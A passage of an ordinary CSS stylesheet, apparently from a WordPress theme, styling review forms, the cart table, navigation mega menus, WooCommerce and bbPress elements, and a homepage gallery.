  position: relative;
  width: 100%;
}
.review-rating input {
  width: 97%;
  background-color: #f5f7f8;
  outline: none;
  padding: 4px 60px 4px 10px;
}
.review-rating .review-rating-icon {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -12px;
}
.review-rating .review-rating-icon i {
  color: #333333;
}
.review-rating:active input,
.review-rating:focus input,
.review-rating:hover input {
  border: 1px solid #e7e7e7;
}
.review-rating:active .review-rating-icon>i,
.review-rating:focus .review-rating-icon>i,
.review-rating:hover .review-rating-icon>i {
  color: #e44332;
}
.review-rating::-webkit-input-placeholder {
  font-size: 14px;
  color: #e44332;
}
.form-item textarea {
  width: 100%;
  height: 130px;
  border: 1px solid #e7e7e7;
  padding: 20px;
}
.form-item .col-md-4:last-child input,
.form-item .col-md-3:last-child input {
  width: 100%;
}

.related-product {
  overflow: hidden;
  padding-bottom: 120px;
  border-bottom: 1px solid #dedede;
}
.related-product h2 {
  font-size: 20px;
  font-weight: 700;
  color: #161616;
  position: relative;
  margin-bottom: 20px;
}
.related-product h2:after {
  content: "";
  position: absolute;
  width: 56px;
  height: 3px;
  left: 0;
  bottom: -20px;
  background-color: #ededed;
}

.add-review-area form .custom-btn {
  background: #e44332;
  color: #fff;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
  border-radius: 4px;
  padding: 10px 23px;
  margin-top: 10px;
    display: inline-block;
}

.add-review-area  form  input:focus, .add-review-area  form  textarea:focus {
    outline-color: transparent;
    border-color: #e44332;
}






/*--------------------------------------------------
  product  cart
-----------------------------------------------------*/

.shop-cart {
  width: 100%;
}
.shop-cart thead tr {
  border-top: 1px solid #e5e5e5;
  border-bottom: 1px solid #e5e5e5;
}
.shop-cart tbody tr {
  border-bottom: 1px solid #e5e5e5;
}
.shop-cart tbody tr td,
.shop-cart thead tr th {
  border-left: 1px solid #e5e5e5;
  border-right: 1px solid #e5e5e5;
  text-align: left;
  padding: 17px 30px 15px 25px;
  color: #767676;
}
.cart-item {
  width: 15%;
}
.cart-quality {
  width: 20%;
}
.product-quality {
  display: inline-block;
}


.cart-product-remove {
  width: 8%;
  text-align: center !important;
}

.cart-item-info p {
  font-size: 16px;
  line-height: 26px;
  color: #858484;
}

.cart-item-info p span {
  width: 70px;
  display: inline-block;
}

.cart-item-info h3 a {
  font-size: 18px;
  line-height: 26px;
  font-weight: 700;
  color: #404040;
}

.cart-total span,
.cart-price span {
  font-size: 20px;
  color: #161616;
  font-weight: 700;
  vertical-align: top;
}

.cart-product>span {
  font-size: 15px;
  color: #767676;
  padding-top: 33px;
  display: block;
}

.cart-product>form {
  padding-top: 35px;
}

td.cart-product-remove a {
  color: #ed1c24;
  font-size: 20px;
}


.action-left input {
  width: 150px;
  font-size: 14px;
  font-weight: 700;
  color: #858484;
  line-height: 24px;
  padding: 0 13px;
  border: 1px solid #e5e5e5;
  border-radius: 3px;
}

.cart-action .custom-btn {
  font-size: 14px;
  color: #fff;
  background: #252525;
  line-height: 24px;
  font-weight: 700;
  border: none;
  padding: 1px 17px;
  border-radius: 3px;
  -webkit-transition: all 0.15s ease;
}

.cart-action .custom-btn:hover {
  background: #e44332;
}

.cart-action input:focus {
    outline-color: transparent;
    border-color: #e44332;
}

.sub-total {
    max-width: 435px;
    width: 100%;
    float: right;
    margin-top: 60px;
}

.sub-total-table {
  width: 100%;
  border: 1px solid #e7e7e7;
  border-radius: 5px;
}

.sub-total-table table {
  width: 100%;
}

.sub-total .sub-total-item {
  width: 70%;
  border-right: 1px solid #e7e7e7;
  border-bottom: 1px solid #e7e7e7;
  font-size: 16px;
  color: #707070;
  line-height: 30px;
  padding-left: 20px;
  padding: 10px 20px;
}

.sub-total .amount {
  width: 30%;
  border-bottom: 1px solid #e7e7e7;
  font-size: 16px;
  color: #707070;
  line-height: 30px;
  padding: 10px 20px;
}

.sub-total-body {
  padding-bottom: 60px !important;
}

.no-border {
  border-bottom: none !important;
}

.sub-total .custom-btn {
  font-size: 14px;
  font-weight: 700;
  background: #e44332;
  padding: 6px 13px;
  display: inline-block;
  margin-top: 20px;
  color: #fff;
  border-radius: 3px;
}




/* Main Nav  */

#main-nav {
    margin: 0 auto;
    background: #2d2d2d;
    box-shadow: inset -1px -5px 0px -1px #393939;
    min-height: 52px;
    border-bottom: 5px solid #F88C00;
}

#main-nav .container,
#main-nav-uber .container {
    position: relative;
}

#main-nav .main-menu {
    margin-left: 10px;
}

#main-nav ul li {
    font-size: 13px;
    position: relative;
    display: inline-block;
    float: left;
    border: 1px solid #222222;
    border-width: 0 0 0 1px;
    height: 42px;
}

#main-nav ul li:first-child,
#main-nav ul li:first-child a {
    border: 0 none;
}

#main-nav ul li:last-child a {
    border-right-width: 0;
}

#main-nav ul li a {
    display: inline-block;
    height: 42px;
    position: relative;
    line-height: 47px;
    color: #ddd;
    padding: 0 10px;
    border: 1px solid #383838;
    border-width: 0 0 0 1px;
}

#main-nav ul li i.fa,
#slide-out ul li i.fa,
#mobile-menu li.menu-item-home a:before {
    margin-right: 5px;
}

#main-nav ul li.menu-item-has-children a,
#main-nav ul li.mega-menu a {
    padding-right: 20px;
}

#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover {
    background: #F88C00;
    color: #FFF;
    height: 52px;
    line-height: 57px;
    border-width: 0 !important;
}

#main-nav ul li.current-menu-item .menu-sub-content a,
#main-nav ul li.current-menu-item .menu-sub-content a:hover,
#main-nav ul li.current-menu-parent .menu-sub-content a,
#main-nav ul li.current-menu-parent .menu-sub-content a:hover,
#main-nav ul li.current_page_parent .menu-sub-content a,
#main-nav ul li.current_page_parent .menu-sub-content a:hover,
#main-nav ul li.current-page-ancestor .menu-sub-content a,
#main-nav ul li.current-page-ancestor .menu-sub-content a:hover,
#main-nav ul li.current-menu-item .menu-sub-content ul,
#main-nav ul li.current-menu-parent .menu-sub-content ul,
#main-nav ul li.current_page_parent .menu-sub-content ul,
#main-nav ul li.current-page-ancestor .menu-sub-content ul {
  top:0;
}

/* SubList Arrow */

#main-nav ul li.menu-item-has-children:after,
#main-nav ul li.mega-menu:after{
    border-top-color: #ddd;
}

#main-nav ul ul li.menu-item-has-children:after{
    border-left-color: #ddd;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
    content: "";
    position: absolute;
    left: 20px;
    top: 36px;
    border-width: 0 8px 8px;
    border-style: solid;
    border-color: transparent transparent #F88C00;
    display: block;
    width: 0;
    z-index: 200;
    -webkit-animation: fadeInDown .2s ease-in ;
       -moz-animation: fadeInDown .2s ease-in ;
            animation: fadeInDown .2s ease-in ;
}

#main-nav ul ul li.current-menu-item a,
#main-nav ul ul li.current-menu-item a:hover,
#main-nav ul ul li.current-menu-parent a,
#main-nav ul ul li.current-menu-parent a:hover,
#main-nav ul ul li.current_page_parent a,
#main-nav ul ul li.current_page_parent a:hover,
#main-nav ul ul li.current-page-ancestor a,
#main-nav ul ul li.current-page-ancestor a:hover {
    border-width: 1px !important;
}

/* Remove Arrows from the Sub Sub Menus */

#main-nav ul ul > li.menu-item-has-children:hover > a:after,
#main-nav ul ul > li.mega-menu:hover > a:after,
#main-nav ul li .mega-menu-block ul.sub-menu:before {
    display: none;
}

#main-nav ul > li.current-menu-item.menu-item-has-children:hover > a:after,
#main-nav ul > li.current_page_parent.menu-item-has-children:hover > a:after {
    top: 45px;
}

#main-nav ul ul.sub-menu {
    width: 200px;
  z-index: 250;
}

#main-nav ul ul ul.sub-menu,
#main-nav ul ul li.current-menu-item ul,
#main-nav ul ul li.current_page_parent ul,
#main-nav ul ul li.current-menu-parent ul,
#main-nav ul ul li.current-page-ancestor ul {
    top: -2px;
}

#main-nav ul .mega-menu-block ul ul.sub-menu,
#main-nav ul .mega-menu-block ul li.current-menu-item ul,
#main-nav ul .mega-menu-block ul li.current_page_parent ul,
#main-nav ul .mega-menu-block ul li.current-menu-parent ul,
#main-nav ul .mega-menu-block ul li.current-page-ancestor ul {
    top: 0;
}

#main-nav .menu-sub-content {
    display: none;
    padding: 0;
    position: absolute;
    z-index: 205;
    border-top: 2px solid #F88C00;
    background: #2d2d2d;
  color:#999;
    -webkit-box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
            box-shadow: 0 3px 4px 1px rgba(0, 0, 0, 0.2);
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-bottom-left-radius : 3px;
       -moz-border-radius-bottomright : 3px;
       -moz-border-radius-bottomleft  : 3px;
            border-bottom-right-radius: 3px;
            border-bottom-left-radius : 3px;

}

#main-nav ul li.current-menu-item ul,
#main-nav ul li.current-menu-parent ul,
#main-nav ul li.current_page_parent ul,
#main-nav ul li.current-page-ancestor ul {
    top: 52px;
}

#main-nav ul ul li,
#main-nav ul ul li:first-child {
    background: none !important;
    width: 100%;
    border: 0 none;
    border-bottom: 1px solid #333;
    font-size: 12px;
    height: auto !important;
    margin: 0 !important;
}

#main-nav ul ul ul,
#main-nav ul li .mega-menu-block ul.sub-menu {
    border-top: 0 none;
}

#main-nav ul ul li:first-child,
#main-nav ul li.current-menu-item ul li:first-child ,
#main-nav ul li.current_page_parent ul li:first-child ,
#main-nav ul li.current-menu-parent ul li:first-child {
    border-top: 0 none !important;
}

#main-nav ul ul ul {
    right: auto;
    left: 100%;
    top: 0;
    z-index: 210;
}

#main-nav ul ul a,
#main-nav .mega-menu-block a {
    border: 0 none;
    background: none !important;
    height: auto !important;
    line-height: 1.5em !important;
    padding: 7px;
    display: block;
    margin-right: 0;
    z-index: 210;
    color: #ccc;
}

#main-nav .mega-menu-block a.mega-menu-link{
  padding: 0;
  margin-top: 10px;
}

#main-nav ul li.current-menu-item ul a,
#main-nav ul li.current_page_parent ul a,
#main-nav ul li.current-menu-parent ul a,
#main-nav ul li.current-page-ancestor ul a {
    color: #eee;
}

/* Top Level links */

#main-nav ul li:hover > a,
#main-nav ul:hover > a {
    color: #FFF;
}

/* Sub Level links */

#main-nav ul ul li:hover > a,
#main-nav ul ul:hover > a {
    color: #FFF;
    padding-left: 15px;
    padding-right: 5px;
}

#main-nav ul li:hover > ul,
#main-nav ul li:hover > .mega-menu-block {
    display: block;
    
    -webkit-animation: fadeInDown .2s ease-in ;
       -moz-animation: fadeInDown .2s ease-in ;
            animation: fadeInDown .2s ease-in ;
}

#main-nav ul li.current-menu-item,
#main-nav ul li.current_page_parent,
#main-nav ul li.current-menu-parent,
#main-nav ul li.current-page-ancestor {
    margin-top: -5px;
    height: 52px;
    border-width: 0;
}

/* Home Icon */

#main-nav ul li.menu-item-home a {
    background-image: url(images/home.png)!important;
    background-repeat: no-repeat!important;
    background-position: center -44px;
    text-indent: -9999px;
    width: 52px;
}

#main-nav ul li.menu-item-home.current-menu-item a {
    background-position: center 13px;
    height: 52px;
}

#main-nav ul li.menu-item-home:after {
    display: none;
}

#main-nav ul li.menu-item-home ul li a,
#main-nav ul ul li.menu-item-home a,
#main-nav ul li.menu-item-home ul li a:hover {
    background-color: transparent !important;
    text-indent: 0;
    background-image: none !important;
    height: auto !important;
    width: auto;
}

/* Mega Menus */

#main-nav ul li.mega-menu .mega-menu-block {
    width: 1045px;
    left: -10px;
    padding: 25px 25px 5px;
}
#main-nav ul li.mega-menu .mega-menu-block img {
    max-width: 100%;
    height: auto;
}

#main-nav ul li.mega-menu .post-thumbnail ,
#main-nav ul li.mega-menu .post-thumbnail a,
#main-nav ul li .mega-menu-block .tie-date  i.fa {
  margin:0;
  padding:0;
}


/* Mega Links */

#main-nav ul li.mega-menu.mega-links .mega-menu-block {
    padding-right: 0;
}

#main-nav ul li.mega-menu.mega-links .mega-menu-block .sub-menu-columns-item {
    -webkit-animation: none ;
       -moz-animation: none ;
            animation: none ;
}

#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column {
    float: left;
    border: 0 none;
    margin-bottom: 10px;
    padding-right: 25px;
    width: 50%;
}

#main-nav li.mega-menu.mega-links .mega-menu-block ul li.mega-link-column:after {
    display: none;
}

#main-nav ul li.mega-menu.mega-links a.mega-links-head {
    padding: 10px 0;
    text-align: center;
    display: block;
    font-size: 14px;
    font-weight: bold;
    margin-bottom: 10px;
}

/* Mega Links 3 columns */

#main-nav li.mega-menu.mega-links.mega-links-3col .mega-menu-block ul li.mega-link-column {
    width: 33.333%;
}

/* Mega Links 4 columns */

#main-nav li.mega-menu.mega-links.mega-links-4col .mega-menu-block ul li.mega-link-column {
    width: 25%;
}

/* Mega Links 5 columns */

#main-nav li.mega-menu.mega-links.mega-links-5col .mega-menu-block ul li.mega-link-column {
    width: 20%;
}

/* Mega Categories */

#main-nav ul li.mega-menu.mega-cat .mega-menu-block {
    padding: 0;
}

#main-nav .mega-cat-wrapper {
    clear: both;
}

#main-nav ul ul.sub-menu.mega-cat-more-links {
    width: 100%;
    margin: 10px 0;
}

#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li {
    float: left;
    width: 29.333333%;
    margin: 0 2% !important;
}

#main-nav ul li.mega-menu.mega-cat .mega-cat-more-links li ul li {
    float: none;
    width: 100%;
    margin: 0 !important;
}

.mega-cat-sub-categories {
    float: left;
    top: 20px !important;
    padding-top: 20px;
    display: block !important;
    /*background-color: #f2f2f2;*/
    box-shadow: none !important;
}

#main-nav ul li.cat-active a {
    background: #222 !important;
}

#main-nav .mega-cat-content-tab {
    display: none;
  overflow:hidden;
}

#main-nav .mega-cat-content-tab a {
    cursor: default;
}

#main-nav .mega-cat-content-tab.already-loaded a {
    cursor: pointer;
}

#main-nav .mega-cat-content {
    float: left;
    padding: 20px;
    padding-right: 0;
}

#main-nav .mega-cat-content.mega-cat-sub-exists {
    background: #222;
    width: 80%;
  position:relative;
  
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post {
    float: left;
    padding-right: 20px;
    width: 25%;
  opacity:0;
  -webkit-transition: opacity .3s ease-in-out;
    transition: opacity .3s ease-in-out;
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .already-loaded .mega-menu-post{
  opacity:1;
}

#main-nav ul li.mega-menu.mega-cat .mega-menu-block .mega-menu-post a {
    border: 0 none;
    padding: 0;
}

/* Clear */

#main-nav ul ul.sub-menu.mega-cat-more-links:after {
    content: ' ';
    display: block;
    clear: both;
}


/* Mega Featured - Recent */

#main-nav .mega-recent-featured-list {
    width: 25%;
    margin-right: 3%;
    float: left;
}

#main-nav .mega-recent-post {
    float: left;
    width: 37%;
    margin-right: 3%;
}

#main-nav ul li.mega-menu.mega-recent-featured .mega-menu-block .mega-recent-post a {
    border: 0 none;
    padding: 0;
}

#main-nav .mega-check-also {
    float: left;
    width: 60%;
}

#main-nav ul .mega-check-also li {
    width: 50% !important;
    float: left !important;
    padding: 8px 0 !important;
  margin-bottom: 8px !important;
}

#main-nav .menu-item-has-children .mega-check-also {
    width: 32%;
}

#main-nav ul .menu-item-has-children .mega-check-also li {
    width: 100% !important;
    float: none !important;
}

#main-nav .mega-menu-block .mega-check-also a.mega-menu-link {
  display: inline;
  margin-top: 0;
}

#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail {
  margin-right:10px;
  float:left;
}

#main-nav ul li.mega-menu .mega-menu-block .mega-check-also .post-thumbnail img {
  max-width : 90px;
  height: auto ;
}
#main-nav .mega-menu-block {
    z-index: 999;
}




.mega-cat-content.mega-cat-sub-exists {
    width: 80%;
    float: right;
    background-color: #fff;
    padding-top: 0px;
    padding-left: 10px;
    padding-right: 10px;
}
.mega-cat-content-tab {
    width: 25%;
    float: left;
}
.mega-menu-post .post-box-title,
.mega-recent-post .post-box-title{
    margin-top: 10px;
    font-size: 16px !important;
}
.mega-menu-content {
    padding-left: 15px;
    padding-right: 15px;
    background-color: #f2f2f2;
    overflow: hidden;
}
.mega-menu-post .post-box-title a {
    font-size: 15px;
    margin: 0;
    color: #262626;
    line-height: 16px;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mega-menu-post .post-box-title a:hover {
  color: #e44332;
}
.mega-menu-post {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
  margin-top: 20px;
}
.mega-menu-post .post-thumbnail img {
  width: 100%;
} 

.primary-menu .menu-container > .menu-inside > .nav > li .mega-cat-sub-categories > li {
    border-bottom: 1px solid #262626;
}
.primary-menu .menu-container > .menu-inside > .nav > li .mega-cat-sub-categories > li a {
  color: #262626;
  font-size: 16px;
}


.primary-menu .menu-container > .menu-inside > .nav .sub-menu-columns {
    opacity: 1 !important;
    width: 100%;
    padding-bottom: 20px;
    overflow: hidden;
    -webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    transform: translateY(0px) !important;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: static;
    background-color: transparent;
    box-shadow: none;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column {
  display: inline-block;
  float: left;
  overflow: hidden;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column a:hover {
  background-color: transparent;
}

.primary-menu .menu-container > .menu-inside .nav>li .sub-menu-columns .mega-link-column>.mega-links-head {
    font-size: 18px;
    font-weight: 700;
    text-align: left;
    color: #262626;
    display: inline-block;
    padding-top: 30px;
    padding-left: 30px;
}


.primary-menu .menu-container > .menu-inside .nav .mega-links-2col .sub-menu-columns .mega-link-column {
  width: 50%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

.primary-menu .menu-container > .menu-inside .nav .mega-links-3col .sub-menu-columns .mega-link-column {
  width: 33%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

.primary-menu .menu-container > .menu-inside .nav .mega-links-4col .sub-menu-columns .mega-link-column {
  width: 25%;
  border-right: 1px solid #ebebeb;
  border-bottom: none;
}

.primary-menu .menu-container > .menu-inside .nav .mega-links-5col .sub-menu-columns .mega-link-column {
  width: 20%;
  border-bottom: none;
  border-right: 1px solid #ebebeb;
}

.sub-menu-columns-item {
    opacity: 1 !important;
    width: 100%;
    -webkit-transform: translateY(0px) !important;
    -moz-transform: translateY(0px) !important;
    transform: translateY(0px) !important;

    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    position: static !important;
    background-color: transparent !important;
    box-shadow: none !important;
}
.sub-menu-columns-item li {
  border-bottom: none !important;
}

.sub-menu-columns-item li:hover {
  background-color: #e44332;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a {
    font-size: 14px;
    padding: 4px 40px;
    text-align: left;
    color: #262626;
    position: relative;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a:before {
    content: "\f0da";
    font: normal normal normal 14px/1 FontAwesome;
    position: absolute;
    left: 30px;
    top: 8px;
    color: #262626;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item:hover {
  background-color: transparent;
}

.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item a:hover {
  background-color: #fff;
}
.primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a {
    background-color: #262626;
    color: #fff;    
}
.primary-menu .menu-container > .menu-inside .nav .sub-menu-columns .mega-link-column .sub-menu-columns-item .menu-item.current-menu-item a {
   background-color: #fff;
}

.mega-recent-post {
  width: 25%;
  float: left;
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}

.mega-recent-post .post-thumbnail img {
  width: 100%;
}

.mega-menu-post .post-box-title,
.mega-recent-post .post-box-title {
    margin-bottom: 8px;
    line-height: 18px;
}
.mega-recent-post .post-box-title a {
  font-size: 15px;
  color: #262626;
  -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.mega-recent-post .post-box-title a:hover {
  color: #e44332;
}




/*custom mega menu css*/
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul {
  padding-left: 0; }

.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul.nav-tabs {
    padding-left: 0;
    width: 20%;
    float: left;
    height: 100%;
    background-color: #f2f2f2;
    position: static;
    display: block;
    padding-top: 10px;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu ul > li {
    list-style: none;
    display: block;
    float: none;
}

div#sub-cat-tab.mega-cat-wrapper {
    overflow: hidden;
    width: 100%;
}

.tab-content.mega-cat-contentmega-cat-sub-exists {
    width: 80%;
    overflow: hidden;
    float: right;
    background-color: #fff;
    padding-top: 10px;
}
.mega-cat-content-tab {
    width: 100%;
    padding-top: 30px;
}

.mega-menu-post {
    width: 25%;
    float: left;
}

.mega-cat-wrapper .nav-tabs>li:after {
  width: 0;
  height: 0;
}

.mega-cat-wrapper .nav-tabs>li.active:after {
    content: "\f105";
    position: absolute;
    font: normal normal normal 20px/1 FontAwesome;
    width: 0;
    height: 0;
    right: 20px;
    top: 50%;
    margin-top: -10px;
}

.mega-cat-wrapper .nav-tabs>li.active a {
  background-color: #fff;
  color: #262626;
  border-radius: 0;
  width: 100%;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.nav-tabs > li > a:hover {
    background-color: #fff;
    color: #262626;
    border-radius: 0;
    width: 100%;
}
.primary-menu .menu-container > .menu-inside > .nav > li .nav-tabs > li {
    border-bottom: 1px solid #ebebeb;
}
.primary-menu .menu-container > .menu-inside ul.sub-menu.menu-sub-content li.menu-item {
    position: relative;
}

.mega-menu-featured-post {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.mega-menu-featured-list-post {
    width: 50%;
    float: left;
    padding-right: 30px;
}
.mega-menu-featured-post .mega-menu-post {
    width: 100%;
}
.mega-cat-content-tab .mega-menu-post {
    margin-top: 0;
}
.mega-menu-featured-list-post .mega-menu-post-list {
    padding-bottom: 10px;
    overflow: hidden;
}

.mega-menu-featured-list-post .mega-menu-post-list .post-box-title {
    font-size: 15px;
    font-weight: 700;
    color: #23282e;
    line-height: 22px;
    margin-left: 96px;
    margin-top: 0;
    margin-bottom: 0;
}
.mega-menu-featured-list-post .mega-menu-post-list .meta {
    margin-left: 96px;
    margin-top: 10px;
    margin-bottom: 8px;
}
.mega-menu-featured-list-post .mega-menu-post-list .meta i {
    margin-right: 5px;
}
.mega-recent-post .meta {
    margin-bottom: 10px;
}
.mega-recent-post .meta i{
    margin-right: 2px;
}
.mega-menu-featured-list-post .mega-menu-post-list .list-post-thumb {
    width: 75px;
    height: 75px;
    float: left;
    overflow: hidden;
}


.mega-menu-block.menu-sub-content .mega-recent-post {
    width: 20%;
    float: left;
    padding-left: 10px;
    padding-right: 10px;
    padding-bottom: 20px;
    margin-top: 20px;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu {
  background-color: #fff;
}

.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover {
  background-color: #262626;
  color: #fff;
}


.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after {
  color: #fff;
}


.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a {
    background-color: #e44332;
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:after {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before {
    background-color: #c92b1a;
    top: -5px;
}


.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item>a {
    background-color: #e44332;
    color: #fff;
}
.primary-menu.v6 .menu-container > .menu-inside > .nav > li.current-menu-item>a,
.primary-menu.v8 .menu-container > .menu-inside > .nav > li.current-menu-item>a{
    background-color: #262626;
    color: #fff;
    transform: translateX(-1px);
}
.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item>a:after {
    color: #fff;
}
.primary-menu .menu-container > .menu-inside > .nav > li ul> li.menu-item-has-children>a:hover:after {
  color: #fff;
}
.fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a {
    background: #fff;
    color: #E44332;
}
.menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head) {
    background-color: #e44332;
    color: #fff;
}
.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before {
    background-color: #b22617;
}
.primary-menu .menu-container > .menu-inside ul li.mega-menu.current-menu-ancestor>a:after, 
.primary-menu .menu-container > .menu-inside ul li.menu-item-has-children.current-menu-ancestor>a:after {
 color: #fff;
}
.page-content .vc_row:last-child .wpb_wrapper .block {
    margin-bottom: 0;
    border-bottom: none;
}
.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a::before{
    opacity: 0;
}
/* ccr-2collumn*/
.ccr-block .posts-lists .post-item > .post-thumb {
  margin-bottom: 15px;
}
.ccr-2collumn {
  margin-bottom: 30px;
}
.ccr-2collumn .content .title{
  font-size: 15px;
    line-height: 22px;
    font-weight: 700;
    margin-top: 10px;
    display: block;
}
.no-border-bottom {
    border-bottom: none;
}
/* Woocommerce */
 .woocommerce-cart table.cart td.actions .coupon .input-text {
    width: 190px !important;
    padding: 6px 6px 10px;
}
.woocommerce form .form-row input.input-text {
    padding: 5px;
}
.woocommerce-MyAccount-navigation ul {
    padding-left: 0;
}
.woocommerce-MyAccount-navigation ul li {
    border: 1px solid #F2F2F2;
    padding: 5px 10px;
}
.widget #woocommerce-product-search-field.search-field {
    padding: 10px;
    width: 75%;
    float: left;
}
.widget .woocommerce-product-search input[type="submit"]{
    padding: 10.5px 14px;
    font-weight: bold;
    width: 25%;
    border: none;
    color: #fff;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, 
.woocommerce input.button {
    border-radius: 0;
}
.post-pagination > li > a, .page-numbers > li > a {
    border-radius: 0;
}
.woocommerce #respond input#submit, 
.woocommerce a.button, 
.woocommerce button.button, 
.woocommerce input.button {
    background-color: #F2F2F2;
}
.woocommerce form .form-row textarea {
    height: 100px;
    padding: 10px;
}
.woocommerce form .form-row input.input-text, 
.woocommerce form .form-row textarea {
    line-height: 1.5;
}
.woocommerce .quantity .qty {
    padding: 5px 0;
}
.forum .entry-header {
    display: none;
}
.forum .bbp-breadcrumb {
    display: none;
}
.forum .page-content {
    margin-top: 0;
}
.forum .bbp-search-form {
    margin-bottom: 10px;
}
#bbpress-forums #bbp-search-form #bbp_search {
    padding: 8px;
}
#bbp_search_submit {
    padding: 8px;
    font-weight: bold;
    color: #fff;
    border: none;
}
#bbpress-forums {
    font-size: 1em;
}
#bbpress-forums ul.bbp-lead-topic, 
#bbpress-forums ul.bbp-topics, 
#bbpress-forums ul.bbp-forums, 
#bbpress-forums ul.bbp-replies, 
#bbpress-forums ul.bbp-search-results {
    font-size: 1em;
}
#bbpress-forums .bbp-forum-info .bbp-forum-content, 
#bbpress-forums p.bbp-topic-meta {
    font-size: 1em;
}
#bbpress-forums .bbp-forums-list li {
    font-size: .9em;
}
.mashsb-container {
    padding-top: 0px;
    padding-bottom: 10px;
}

/*  custom task 2/9/16  */
.popular-imo {
  overflow: hidden;
  text-align: right;
}
.post-popularity {
    overflow: hidden;
    display: inline-block;
    background-color: #f2f2f2;
    padding: 20px 40px;
}
.post-popularity ul {
    overflow: hidden;
    padding: 0;
    margin-bottom: 0;
}
.post-popularity ul li {
  float: left;
  display: inline-block;
}
.post-popularity ul li:not(:last-child) {
    margin-right: 10px;
}
.post-popularity ul li span>img {
  float: left;
}
.post-popularity ul li span.popularity-content {
  margin-left: 12px;
  float: left;
  padding: 5px 0;
}
.post-popularity ul li span.popularity-content h5 {
  margin: 10px 0 0 0;
  font-size: 1em;
  font-weight: 700;
  color: #333333;
  text-transform: uppercase;
}
.post-popularity ul li span.popularity-content p {
  margin: 0;
}
span.popularity-icon {
    width: 32px;
    height: 48px;
    color: #fff;
    float: left;
    text-align: center;
    line-height: 45px;
    position: relative;
    border-radius: 4px;
    background-color: #E44332;
    font-size: 1.3em;
}
span.popularity-icon:before {
    content: "";
    position: absolute;
    right: -10px;
    bottom: 9px;
    width: 1px;
    height: 1px;
    border-top: 0px solid transparent;
    border-bottom: 15px solid transparent;
    border-right: 15px solid #E44332;
    transform: rotateY(180deg);
}

.imo {
  display: inline-block;
  margin-left: 50px;
}
.imo ul {
  padding: 0;
  overflow: hidden;
  margin-bottom: 0;
}
.imo ul li {
  float: left;
  list-style: none;
  margin: 0 8px;
  text-align: center;
}
.imo ul li img{
    height: 48px;
    width: 48px;
}
.imo ul li h5 {
  margin: 0;
  font-size: 1em;
  font-weight: 700;
  color: #333333;
  text-transform: uppercase;
  padding-top: 5px;
}



/*   hp gallery  */
.hp-gallary-container .swiper-slide img {
  display: none;
}
.hp-gallary-container .post-item {
  position: relative;
  border: 2px solid #000;
}
.hp-gallary-container .post-item .post-info {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 0 10px;
  z-index: 1;
}
.hp-gallary-container .post-item .post-info h2 {
    font-size: 16px;
    margin: 6px 0;
    color: #fff;
}
.hp-gallary-container .post-item .post-info h2>a {
  color: #fff;
  font-weight: 600;
  font-size: 15px;
}
.hp-gallary-container .post-item > .post-thumb > a:before {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: 1;
    opacity: 0.63;
    bottom: 0;
    background: linear-gradient(to bottom, transparent 0%, #000000 100%);
    transition: opacity 0.35s ease-in-out;
}
.hp-gallary-container .post-item .meta {
    color: #d9d9d9;
    font-size: 13px;
}

